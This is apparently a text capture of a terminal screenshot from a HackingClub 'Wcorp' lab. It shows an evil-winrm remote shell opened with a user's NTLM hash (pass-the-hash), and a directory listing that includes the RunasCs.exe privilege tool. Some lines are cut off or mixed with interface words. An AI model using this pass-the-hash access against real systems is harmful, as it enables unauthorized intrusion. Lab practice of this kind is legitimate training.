 (wcorp)─[v01@v01] - [10.0.62.83] - [~/Machines/HackingClub/Wcorp/PKINITtools] (master)
[$] evil-winrm -i wcorp.hc -u 'john.doe' -H 'a59c '
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_de
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Re
Info: Establishing connection to remote endpoint
dir
*Evil-WinRM* PS C:\Users\john.doe\Documents> dir
Directory: C:\Users\john.doe\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/17/2025 6:58 AM 51712 RunasCs.exe
Hide Labels Layout Export Search Current Results
*Evil-WinRM* PS C:\Users\john.doe\Documents>